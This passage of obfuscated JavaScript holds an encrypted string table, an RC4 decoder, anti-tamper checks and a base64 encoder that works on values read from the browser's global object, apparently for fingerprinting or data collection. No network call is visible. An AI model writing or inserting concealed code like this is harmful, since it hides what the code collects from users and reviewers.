\x43\x67\x73\x4b\x72','\x77\x35\x64\x5a\x49\x77\x3d\x3d','\x77\x36\x4a\x53\x42\x41\x3d\x3d','\x57\x63\x4b\x53\x77\x34\x6a\x43\x71\x4d\x4b\x33\x77\x6f\x6e\x44\x75\x73\x4b\x42','\x59\x4d\x4f\x72\x77\x71\x4d\x3d','\x46\x52\x50\x44\x67\x51\x3d\x3d','\x42\x52\x74\x4f','\x77\x35\x72\x43\x68\x4d\x4b\x47','\x48\x73\x4f\x36\x49\x63\x4f\x52\x77\x34\x66\x43\x6f\x51\x3d\x3d','\x77\x37\x64\x31\x57\x67\x3d\x3d','\x47\x38\x4b\x77\x77\x72\x38\x3d','\x77\x70\x77\x65\x50\x63\x4b\x32\x44\x73\x4b\x4f\x77\x72\x62\x44\x6c\x73\x4b\x31\x77\x37\x72\x43\x71\x51\x3d\x3d','\x77\x70\x73\x55\x4d\x63\x4b\x77\x48\x63\x4b\x62\x77\x71\x62\x44\x68\x77\x3d\x3d','\x52\x48\x34\x67\x48\x4d\x4f\x49\x65\x6e\x72\x43\x71\x78\x67\x67\x66\x51\x3d\x3d','\x50\x44\x44\x44\x6f\x63\x4b\x6a\x77\x70\x67\x57\x65\x4d\x4f\x46','\x57\x63\x4f\x4c\x52\x67\x3d\x3d','\x77\x34\x55\x2f\x77\x72\x59\x3d','\x48\x44\x54\x44\x74\x38\x4b\x7a','\x46\x38\x4f\x2f\x77\x37\x4d\x3d','\x61\x79\x6e\x43\x73\x73\x4b\x71\x77\x34\x6f\x4e\x4b\x63\x4f\x4c\x77\x37\x4a\x6f\x77\x37\x52\x65\x77\x34\x39\x78\x53\x33\x37\x43\x6e\x73\x4f\x32\x77\x35\x4d\x3d','\x4b\x79\x58\x44\x72\x38\x4b\x2f\x77\x6f\x73\x3d','\x42\x30\x62\x43\x6b\x30\x77\x73\x4f\x31\x73\x6c\x77\x70\x50\x43\x67\x4d\x4f\x4b\x45\x38\x4b\x61\x46\x42\x5a\x31\x4f\x69\x58\x43\x74\x4d\x4b\x6b\x77\x35\x2f\x44\x6d\x4d\x4b\x65\x77\x35\x6b\x6b\x49\x6b\x45\x35\x4a\x46\x4e\x69\x4d\x53\x39\x59\x77\x6f\x4a\x4f\x4e\x45\x44\x44\x70\x31\x41\x3d','\x77\x36\x56\x58\x61\x73\x4b\x2b','\x45\x44\x68\x78','\x77\x35\x31\x68\x44\x38\x4b\x46\x77\x36\x4c\x44\x75\x41\x3d\x3d','\x41\x63\x4f\x69\x77\x37\x59\x3d','\x77\x6f\x7a\x43\x76\x6e\x41\x3d','\x4a\x79\x70\x50\x62\x4d\x4f\x61\x63\x51\x3d\x3d','\x56\x38\x4f\x59\x54\x41\x3d\x3d','\x52\x4d\x4f\x71\x41\x63\x4b\x79\x45\x51\x30\x3d','\x77\x36\x70\x41\x61\x73\x4b\x6a\x43\x30\x77\x3d','\x77\x35\x77\x6a\x55\x51\x3d\x3d','\x77\x71\x42\x51\x51\x67\x3d\x3d','\x59\x63\x4b\x4f\x77\x71\x48\x44\x6d\x43\x37\x43\x68\x38\x4b\x48\x41\x33\x38\x3d','\x4c\x79\x52\x49','\x77\x35\x7a\x43\x74\x51\x67\x6f\x77\x37\x45\x3d','\x58\x42\x54\x44\x6c\x68\x4a\x76\x5a\x41\x3d\x3d','\x77\x72\x78\x6b\x77\x36\x51\x3d','\x77\x6f\x7a\x44\x69\x63\x4f\x41','\x5a\x54\x50\x44\x6f\x73\x4b\x36\x77\x6f\x77\x55','\x4c\x52\x64\x76\x4c\x51\x54\x44\x70\x77\x3d\x3d','\x77\x35\x62\x44\x73\x57\x41\x3d','\x77\x71\x46\x42\x66\x51\x3d\x3d','\x44\x57\x5a\x6c\x57\x41\x35\x2f','\x77\x36\x66\x43\x74\x38\x4b\x41\x53\x56\x55\x3d','\x56\x6b\x73\x32','\x46\x38\x4f\x63\x77\x35\x7a\x43\x72\x4d\x4b\x6c\x77\x6f\x6a\x43\x71\x63\x4f\x4c\x41\x67\x3d\x3d','\x41\x7a\x52\x63','\x4f\x4d\x4f\x54\x77\x36\x67\x3d','\x4d\x53\x5a\x69\x77\x6f\x31\x2b\x77\x70\x45\x6f\x77\x35\x45\x74\x77\x35\x73\x3d','\x77\x72\x41\x38\x61\x67\x3d\x3d','\x77\x37\x64\x36\x4a\x45\x6e\x44\x6e\x79\x30\x3d','\x77\x35\x68\x54\x63\x67\x3d\x3d','\x77\x37\x31\x64\x41\x77\x3d\x3d','\x58\x4d\x4b\x39\x77\x72\x49\x39\x77\x70\x49\x3d','\x57\x38\x4f\x56\x4c\x6a\x4c\x44\x74\x38\x4f\x31','\x77\x35\x6a\x43\x74\x38\x4b\x66','\x62\x38\x4f\x33\x4c\x51\x3d\x3d','\x52\x42\x37\x44\x71\x77\x46\x70\x5a\x52\x35\x37','\x5a\x78\x46\x58\x77\x35\x62\x44\x73\x4d\x4f\x6e','\x77\x34\x73\x59\x61\x77\x3d\x3d','\x56\x63\x4f\x59\x77\x35\x39\x31\x58\x38\x4f\x44\x4d\x31\x6c\x71\x47\x57\x54\x43\x70\x4d\x4f\x38\x48\x63\x4f\x77\x77\x70\x34\x3d','\x77\x36\x51\x34\x77\x6f\x38\x3d','\x77\x34\x59\x61\x65\x41\x3d\x3d','\x77\x71\x54\x43\x75\x30\x49\x3d','\x4d\x52\x35\x30\x4c\x52\x6e\x44\x6f\x63\x4f\x42\x41\x51\x77\x6d\x77\x36\x70\x57\x46\x73\x4f\x55\x61\x38\x4b\x61\x4a\x67\x3d\x3d','\x77\x70\x35\x6f\x58\x4d\x4b\x4b\x77\x71\x58\x44\x74\x68\x55\x4d\x48\x67\x3d\x3d','\x4d\x52\x77\x7a\x61\x4d\x4f\x68','\x77\x37\x6a\x43\x75\x4d\x4b\x49\x57\x55\x68\x72\x59\x67\x3d\x3d','\x77\x70\x48\x43\x72\x51\x38\x36\x77\x37\x33\x44\x72\x7a\x52\x43\x64\x4d\x4b\x6b\x77\x36\x39\x63\x77\x35\x30\x4e\x77\x36\x72\x43\x69\x63\x4b\x37\x77\x71\x5a\x62\x54\x31\x77\x71\x77\x37\x68\x6e\x77\x6f\x49\x79\x45\x32\x50\x43\x6a\x56\x6c\x73\x77\x70\x70\x31\x44\x63\x4b\x30\x77\x72\x59\x3d','\x77\x36\x35\x2b\x77\x71\x73\x3d','\x50\x67\x68\x76\x77\x36\x44\x44\x6b\x43\x49\x3d','\x77\x37\x48\x44\x74\x6d\x54\x43\x68\x4d\x4f\x2f\x77\x35\x54\x43\x76\x6b\x39\x69\x49\x4d\x4f\x5a','\x77\x34\x67\x7a\x4b\x63\x4f\x4a\x44\x44\x46\x44','\x77\x6f\x33\x43\x70\x42\x51\x36\x77\x36\x44\x44\x71\x51\x3d\x3d','\x62\x73\x4f\x4e\x48\x51\x3d\x3d','\x77\x35\x63\x5a\x55\x77\x3d\x3d','\x77\x6f\x45\x51\x77\x72\x4a\x67\x42\x38\x4b\x68','\x77\x37\x41\x61\x47\x41\x3d\x3d','\x4d\x52\x35\x30\x4c\x52\x6e\x44\x6f\x63\x4f\x42\x41\x51\x77\x6d\x77\x72\x4a\x57\x44\x63\x4b\x64\x64\x4d\x4b\x59\x49\x4d\x4b\x30\x77\x34\x4d\x73\x42\x77\x3d\x3d','\x4a\x52\x70\x73','\x4d\x52\x35\x30\x4c\x52\x6e\x44\x6f\x63\x4f\x42\x41\x51\x77\x6d\x77\x72\x4a\x62\x41\x38\x4f\x54\x61\x73\x4b\x62\x49\x63\x4f\x7a\x77\x34\x38\x30\x46\x63\x4f\x52\x4b\x7a\x34\x6f\x77\x70\x4d\x3d','\x47\x63\x4f\x64\x57\x51\x3d\x3d','\x77\x35\x6a\x44\x73\x4d\x4b\x74\x53\x4d\x4b\x32\x66\x38\x4b\x6a','\x77\x6f\x74\x69\x53\x52\x76\x43\x72\x63\x4b\x78','\x4d\x6a\x6e\x43\x6d\x69\x7a\x44\x6e\x4d\x4b\x37\x77\x34\x50\x43\x6e\x31\x38\x3d','\x77\x37\x78\x49\x62\x38\x4b\x35\x43\x77\x3d\x3d','\x43\x38\x4f\x34\x77\x35\x51\x3d','\x63\x69\x6e\x44\x6d\x7a\x66\x43\x68\x73\x4b\x70\x77\x6f\x49\x3d','\x77\x72\x2f\x44\x6f\x63\x4f\x2b\x65\x69\x7a\x43\x6f\x79\x44\x44\x67\x68\x49\x3d','\x47\x38\x4b\x61\x58\x51\x6c\x39\x4a\x77\x3d\x3d','\x53\x63\x4f\x7a\x4e\x51\x3d\x3d','\x51\x63\x4f\x6a\x55\x58\x72\x44\x6c\x30\x76\x44\x74\x38\x4b\x63\x56\x4d\x4f\x4e\x64\x53\x74\x70\x44\x33\x45\x6f\x77\x72\x6f\x32\x77\x34\x39\x71\x77\x70\x70\x7a\x77\x37\x6f\x73\x65\x4d\x4f\x77\x77\x36\x66\x44\x75\x73\x4b\x35\x77\x36\x64\x30\x41\x73\x4b\x61\x77\x71\x4d\x3d','\x77\x37\x30\x5a\x77\x70\x45\x3d','\x4b\x77\x49\x37\x5a\x4d\x4f\x74\x54\x38\x4b\x61','\x45\x73\x4f\x48\x77\x34\x76\x43\x6f\x51\x3d\x3d'];(function(_0x36620c,_0x2962e2){var _0x29c2ae=function(_0x1391c3){while(--_0x1391c3){_0x36620c['\x70\x75\x73\x68'](_0x36620c['\x73\x68\x69\x66\x74']());}};var _0x1fad5e=function(){var _0x500fa3={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3bb71c,_0xeab973,_0x35a0cb,_0x338701){_0x338701=_0x338701||{};var _0xd3e2ea=_0xeab973+'\x3d'+_0x35a0cb;var _0x59aeff=0x0;for(var _0x59aeff=0x0,_0x1ddb9e=_0x3bb71c['\x6c\x65\x6e\x67\x74\x68'];_0x59aeff<_0x1ddb9e;_0x59aeff++){var _0x1dce93=_0x3bb71c[_0x59aeff];_0xd3e2ea+='\x3b\x20'+_0x1dce93;var _0x1f2287=_0x3bb71c[_0x1dce93];_0x3bb71c['\x70\x75\x73\x68'](_0x1f2287);_0x1ddb9e=_0x3bb71c['\x6c\x65\x6e\x67\x74\x68'];if(_0x1f2287!==!![]){_0xd3e2ea+='\x3d'+_0x1f2287;}}_0x338701['\x63\x6f\x6f\x6b\x69\x65']=_0xd3e2ea;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x18177b,_0x22d04e){_0x18177b=_0x18177b||function(_0x4d2298){return _0x4d2298;};var _0x265c33=_0x18177b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x22d04e['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1d90b2=function(_0x2a7f53,_0x31ca21){_0x2a7f53(++_0x31ca21);};_0x1d90b2(_0x29c2ae,_0x2962e2);return _0x265c33?decodeURIComponent(_0x265c33[0x1]):undefined;}};var _0x468825=function(){var _0x24a19b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x24a19b['\x74\x65\x73\x74'](_0x500fa3['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x500fa3['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x468825;var _0x403a4e='';var _0x5c0bee=_0x500fa3['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5c0bee){_0x500fa3['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5c0bee){_0x403a4e=_0x500fa3['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x500fa3['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1fad5e();}(_0x354d,0xef));var _0xd354=function(_0x36620c,_0x2962e2){_0x36620c=_0x36620c-0x0;var _0x29c2ae=_0x354d[_0x36620c];if(_0xd354['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2a9a2f=function(){return this;};var _0x1fad5e=_0x2a9a2f();var _0x500fa3='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1fad5e['\x61\x74\x6f\x62']||(_0x1fad5e['\x61\x74\x6f\x62']=function(_0x3bb71c){var _0xeab973=String(_0x3bb71c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x35a0cb=0x0,_0x338701,_0xd3e2ea,_0x115ad4=0x0,_0x59aeff='';_0xd3e2ea=_0xeab973['\x63\x68\x61\x72\x41\x74'](_0x115ad4++);~_0xd3e2ea&&(_0x338701=_0x35a0cb%0x4?_0x338701*0x40+_0xd3e2ea:_0xd3e2ea,_0x35a0cb++%0x4)?_0x59aeff+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x338701>>(-0x2*_0x35a0cb&0x6)):0x0){_0xd3e2ea=_0x500fa3['\x69\x6e\x64\x65\x78\x4f\x66'](_0xd3e2ea);}return _0x59aeff;});}());var _0x1ddb9e=function(_0x1dce93,_0x1f2287){var _0x18177b=[],_0x22d04e=0x0,_0x4d2298,_0x265c33='',_0x1d90b2='';_0x1dce93=atob(_0x1dce93);for(var _0x2a7f53=0x0,_0x31ca21=_0x1dce93['\x6c\x65\x6e\x67\x74\x68'];_0x2a7f53<_0x31ca21;_0x2a7f53++){_0x1d90b2+='\x25'+('\x30\x30'+_0x1dce93['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2a7f53)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1dce93=decodeURIComponent(_0x1d90b2);for(var _0x468825=0x0;_0x468825<0x100;_0x468825++){_0x18177b[_0x468825]=_0x468825;}for(_0x468825=0x0;_0x468825<0x100;_0x468825++){_0x22d04e=(_0x22d04e+_0x18177b[_0x468825]+_0x1f2287['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x468825%_0x1f2287['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4d2298=_0x18177b[_0x468825];_0x18177b[_0x468825]=_0x18177b[_0x22d04e];_0x18177b[_0x22d04e]=_0x4d2298;}_0x468825=0x0;_0x22d04e=0x0;for(var _0x24a19b=0x0;_0x24a19b<_0x1dce93['\x6c\x65\x6e\x67\x74\x68'];_0x24a19b++){_0x468825=(_0x468825+0x1)%0x100;_0x22d04e=(_0x22d04e+_0x18177b[_0x468825])%0x100;_0x4d2298=_0x18177b[_0x468825];_0x18177b[_0x468825]=_0x18177b[_0x22d04e];_0x18177b[_0x22d04e]=_0x4d2298;_0x265c33+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1dce93['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24a19b)^_0x18177b[(_0x18177b[_0x468825]+_0x18177b[_0x22d04e])%0x100]);}return _0x265c33;};_0xd354['\x72\x63\x34']=_0x1ddb9e;_0xd354['\x64\x61\x74\x61']={};_0xd354['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x403a4e=_0xd354['\x64\x61\x74\x61'][_0x36620c];if(_0x403a4e===undefined){if(_0xd354['\x6f\x6e\x63\x65']===undefined){var _0x5c0bee=function(_0x3435a3){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3435a3;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5c0bee['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1aebfe=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1aebfe['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5c0bee['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3a4c1f){if(!Boolean(~_0x3a4c1f)){return _0x3a4c1f;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5c0bee['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1c1a68){for(var _0x15b641=0x0,_0x323555=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x15b641<_0x323555;_0x15b641++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x323555=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1c1a68(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5c0bee(_0xd354)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd354['\x6f\x6e\x63\x65']=!![];}_0x29c2ae=_0xd354['\x72\x63\x34'](_0x29c2ae,_0x2962e2);_0xd354['\x64\x61\x74\x61'][_0x36620c]=_0x29c2ae;}else{_0x29c2ae=_0x403a4e;}return _0x29c2ae;};(function(){var _0x33e394=function(){var _0x36620c=!![];return function(_0x2962e2,_0x29c2ae){var _0x1391c3=_0x36620c?function(){if(_0x29c2ae){var _0x3e15d5=_0x29c2ae['\x61\x70\x70\x6c\x79'](_0x2962e2,arguments);_0x29c2ae=null;return _0x3e15d5;}}:function(){};_0x36620c=![];return _0x1391c3;};}();var _0x1644fc={'\x68\x44\x62':function _0x52d1cb(_0x28d40f,_0x2cd061){return _0x28d40f(_0x2cd061);},'\x49\x5a\x56':function _0x1fa53a(_0xf95526,_0x288329){return _0xf95526<_0x288329;},'\x75\x58\x4e':function _0x2b5677(_0x4d9a17){return _0x4d9a17();},'\x4d\x46\x42':function _0x66efdd(_0x3d204c,_0x149e6a){return _0x3d204c!==_0x149e6a;},'\x44\x69\x4f':function _0x1dd456(_0x507af5,_0x2cd188){return _0x507af5+_0x2cd188;},'\x4b\x52\x6a':function _0xb6b468(_0x5e6925,_0x1d527f){return _0x5e6925/_0x1d527f;},'\x79\x65\x69':function _0x3d7c3a(_0x3a8683,_0x3fbae0){return _0x3a8683===_0x3fbae0;},'\x7a\x63\x78':function _0x34899d(_0x2bf66d,_0x42a65e){return _0x2bf66d%_0x42a65e;},'\x4b\x56\x57':function _0x1e4d64(_0x49262f,_0x1fb202){return _0x49262f-_0x1fb202;},'\x75\x4d\x4b':function _0x516d88(_0x147811){return _0x147811();},'\x74\x57\x58':function _0x22f03f(_0x2afcbb,_0x10e5e0){return _0x2afcbb==_0x10e5e0;},'\x55\x47\x6d':function _0xa807c2(_0x473bd6,_0x716a02){return _0x473bd6(_0x716a02);},'\x64\x65\x46':function _0x2b6a9f(_0x7376f6,_0x4bace4){return _0x7376f6(_0x4bace4);},'\x62\x66\x56':function _0x32c17e(_0x481dbe,_0x1dd91f){return _0x481dbe==_0x1dd91f;},'\x74\x68\x76':function _0x252072(_0x4545f1,_0x341742){return _0x4545f1==_0x341742;},'\x73\x7a\x55':function _0x42c3ea(_0x270a67,_0x2f61a4){return _0x270a67!==_0x2f61a4;},'\x66\x71\x4c':function _0x15f7c4(_0x38af93,_0x2d46ef){return _0x38af93+_0x2d46ef;},'\x63\x45\x75':function _0xc0ef3f(_0x368c41){return _0x368c41();},'\x45\x44\x52':function _0x36303d(_0x5bd1a4,_0x585033){return _0x5bd1a4(_0x585033);},'\x45\x4c\x76':function _0x4963cb(_0x3b5de5,_0x1b4db9){return _0x3b5de5+_0x1b4db9;},'\x51\x6f\x55':function _0x1486db(_0x153909,_0x55aeed){return _0x153909+_0x55aeed;}};var _0x4f271b=this[_0xd354('0x0', '\x26\x6d\x52\x38')];var _0x13d63f=_0x4f271b[_0xd354('0x1', '\x4f\x40\x25\x62')];var _0x3e0ebe='';var _0x582b18='';if(_0x1644fc[_0xd354('0x2', '\x64\x75\x26\x72')](typeof _0x4f271b[_0xd354('0x3', '\x73\x30\x36\x35')],_0xd354('0x4', '\x44\x47\x4e\x6f'))){_0x3e0ebe=_0x4f271b[_0xd354('0x5', '\x47\x72\x5a\x47')];_0x582b18=_0x3e0ebe[_0xd354('0x6', '\x65\x57\x2a\x2a')];}var _0x4c994f=_0x4f271b[_0xd354('0x7', '\x46\x55\x33\x48')];var _0x1b7f57=_0x4f271b[_0xd354('0x8', '\x4c\x4e\x59\x63')];var _0x33d6b2=new _0x4f271b[_0xd354('0x9', '\x6c\x6b\x46\x38')]()[_0xd354('0xa', '\x6d\x67\x39\x48')]();var _0x1f7427='';function _0x513f6a(_0x10f5d1){var _0x3a815b={'\x4d\x54\x59':function _0x34ee81(_0x265f73,_0x4b2344){return _0x265f73<_0x4b2344;},'\x61\x76\x65':function _0x7fbc5c(_0x138946,_0x380da8){return _0x138946&_0x380da8;},'\x69\x52\x6c':function _0xb5743c(_0x9c73a2,_0x28086f){return _0x9c73a2==_0x28086f;},'\x4f\x78\x6f':function _0x551eb8(_0x4093f7,_0xeeafa){return _0x4093f7>>_0xeeafa;},'\x66\x41\x58':function _0x2cdc3c(_0x301c61,_0x2ddf1c){return _0x301c61<<_0x2ddf1c;},'\x43\x71\x54':function _0xe910ea(_0x29fc4d,_0x398e77){return _0x29fc4d>>_0x398e77;},'\x68\x4e\x6b':function _0x597370(_0x4507b5,_0x17b5bd){return _0x4507b5==_0x17b5bd;},'\x4e\x79\x72':function _0xac6be3(_0x2fde1c,_0x10eb53){return _0x2fde1c>>_0x10eb53;},'\x74\x4e\x75':function _0xdba280(_0xf82eeb,_0x27740a){return _0xf82eeb|_0x27740a;},'\x76\x57\x4f':function _0x18424c(_0x5ccd23,_0x74d83){return _0x5ccd23<<_0x74d83;},'\x48\x6c\x73':function _0x58769a(_0x3a2a98,_0x22d24a){return _0x3a2a98|_0x22d24a;},'\x77\x73\x65':function _0x5dd2af(_0x534a3d,_0xb0525d){return _0x534a3d<<_0xb0525d;},'\x6d\x53\x47':function _0x29fb39(_0x14c7d7,_0x479b82){return _0x14c7d7&_0x479b82;},'\x49\x48\x64':function _0x375ded(_0x4e6bba,_0xb1f209){return _0x4e6bba>>_0xb1f209;}};var _0x3ba1db=_0xd354('0xb', '\x73\x30\x36\x35')[_0xd354('0xc', '\x6f\x4d\x2a\x21')]('\x7c'),_0x1cd10f=0x0;while(!![]){switch(_0x3ba1db[_0x1cd10f++]){case'\x30':while(_0x3a815b[_0xd354('0xd', '\x4c\x4e\x59\x63')](_0x402e77,_0x462db5)){var _0x28e246=_0xd354('0xe', '\x52\x72\x31\x47')[_0xd354('0xf', '\x34\x50\x74\x40')]('\x7c'),_0x2880bd=0x0;while(!![]){switch(_0x28e246[_0x2880bd++]){case'\x30':_0x64143+=_0x27729a[_0xd354('0x10', '\x62\x26\x52\x6a')](_0x3a815b[_0xd354('0x11', '\x75\x7a\x43\x33')](_0x65e07,0x3f));continue;case'\x31':_0x65e07=_0x10f5d1[_0xd354('0x12', '\x53\x59\x42\x37')](_0x402e77++);continue;case'\x32':if(_0x3a815b[_0xd354('0x13', '\x35\x71\x5e\x77')](_0x402e77,_0x462db5)){_0x64143+=_0x27729a[_0xd354('0x14', '\x52\x28\x47\x21')](_0x3a815b[_0xd354('0x15', '\x37\x29\x36\x45')](_0x172c38,0x2));_0x64143+=_0x27729a[_0xd354('0x16', '\x55\x6e\x71\x66')](_0x3a815b[_0xd354('0x17', '\x5e\x69\x57\x66')](_0x3a815b[_0xd354('0x18', '\x61\x77\x65\x47')](_0x172c38,0x3),0x4));_0x64143+='\x3d\x3d';break;}continue;case'\x33':_0x172c38=_0x10f5d1[_0xd354('0x19', '\x4e\x6b\x29\x29')](_0x402e77++)&0xff;continue;case'\x34':_0x64143+=_0x27729a[_0xd354('0x1a', '\x72\x65\x63\x69')](_0x3a815b[_0xd354('0x1b', '\x35\x71\x5e\x77')](_0x3a815b[_0xd354('0x1c', '\x44\x47\x4e\x6f')](_0xf0f08b,0xf),0x2)|_0x3a815b[_0xd354('0x1d', '\x75\x7a\x43\x33')](_0x65e07&0xc0,0x6));continue;case'\x35':_0xf0f08b=_0x10f5d1[_0xd354('0x1e', '\x6d\x67\x39\x48')](_0x402e77++);continue;case'\x36':if(_0x3a815b[_0xd354('0x1f', '\x65\x57\x2a\x2a')](_0x402e77,_0x462db5)){_0x64143+=_0x27729a[_0xd354('0x20', '\x4d\x76\x59\x6d')](_0x3a815b[_0xd354('0x21', '\x5e\x69\x57\x66')](_0x172c38,0x2));_0x64143+=_0x27729a[_0xd354('0x20', '\x4d\x76\x59\x6d')](_0x3a815b[_0xd354('0x22', '\x53\x50\x42\x57')](_0x3a815b[_0xd354('0x23', '\x47\x31\x6e\x62')](_0x3a815b[_0xd354('0x24', '\x78\x70\x21\x37')](_0x172c38,0x3),0x4),_0x3a815b[_0xd354('0x25', '\x75\x7a\x43\x33')](_0x3a815b[_0xd354('0x26', '\x71\x30\x37\x5b')](_0xf0f08b,0xf0),0x4)));_0x64143+=_0x27729a[_0xd354('0x27', '\x23\x29\x24\x57')](_0x3a815b[_0xd354('0x28', '\x26\x6d\x52\x38')](_0x3a815b[_0xd354('0x29', '\x5e\x69\x57\x66')](_0xf0f08b,0xf),0x2));_0x64143+='\x3d';break;}continue;case'\x37':_0x64143+=_0x27729a[_0xd354('0x2a', '\x6c\x6b\x46\x38')](_0x3a815b[_0xd354('0x2b', '\x34\x50\x74\x40')](_0x172c38,0x2));continue;case'\x38':_0x64143+=_0x27729a[_0xd354('0x2c', '\x57\x6f\x28\x50')](_0x3a815b[_0xd354('0x2d', '\x34\x50\x74\x40')](_0x3a815b[_0xd354('0x2e', '\x47\x72\x5a\x47')](_0x3a815b[_0xd354('0x2f', '\x6f\x4d\x2a\x21')](_0x172c38,0x3),0x4),_0x3a815b[_0xd354('0x30', '\x34\x50\x74\x40')](_0x3a815b[_0xd354('0x31', '\x53\x59\x42\x37')](_0xf0f08b,0xf0),0x4)));continue;}break;}}continue;case'\x31':_0x402e77=0x0;continue;case'\x32':_0x462db5=_0x10f5d1[_0xd354('0x32', '\x74\x75\x67\x6f')];continue;case'\x33':var _0x64143,_0x402e77,_0x462db5;continue;case'\x34':var _0x172c38,_0xf0f08b,_0x65e07;continue;case'\x35':var _0x27729a=_0xd354('0x33', '\x52\x28\x47\x21');continue;case'\x36':_0x64143='';continue;case'\x37':return _0x64143;continue;}break;}}function _0x36bbfa(_0x392083){var _0x45d9bf=_0x33e394(this,function(){var _0x36620c=function(){return'\x64\x65\x76';},_0x2962e2=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x26b0d8=function(){var _0x2a9a2f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2a9a2f['\x74\x65\x73\x74'](_0x36620c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1fad5e=function(){var _0x500fa3=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x500fa3['\x74\x65\x73\x74'](_0x2962e2['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3bb71c=function(_0xeab973){var _0x35a0cb=~-0x1>>0x1+0xff%0x0;if(_0xeab973['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x35a0cb)){_0x338701(_0xeab973);}};var _0x338701=function(_0xd3e2ea){var 